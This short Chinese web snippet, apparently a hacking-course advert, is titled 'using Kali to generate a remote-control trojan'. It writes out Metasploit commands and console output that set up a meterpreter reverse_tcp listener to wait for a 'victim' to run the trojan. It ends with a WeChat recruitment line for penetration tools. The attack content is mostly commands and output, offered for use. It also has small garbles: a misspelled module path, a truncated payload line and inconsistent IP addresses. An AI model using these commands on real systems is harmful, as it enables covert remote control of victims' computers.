 使用Kali渗透工具生成远控木马
?
生成木马就完事？记得在msfconsole里开启监听，等待受害者运行上钩
use exploit/mutil/handler
set payload windows/x64/meterpreter/reverse_tcp
set lhost 192.168.123.136
set lport 9999
run
msf6 exploit(windows/smb/ms17_010_eternalblue) > use exploit/multi
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.1.136
lhost ⇒ 192.168.1.136
msf6 exploit(multi/handler) > set lport 9999
lport ⇒ 9999
msf6 exploit(multi/handler) > run
微信扫码添加班主任获取渗透工具